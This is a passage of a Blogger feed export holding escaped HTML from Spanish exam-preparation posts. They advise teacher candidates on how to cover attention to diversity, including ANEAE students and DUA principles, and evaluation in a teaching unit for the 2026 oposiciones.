aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: 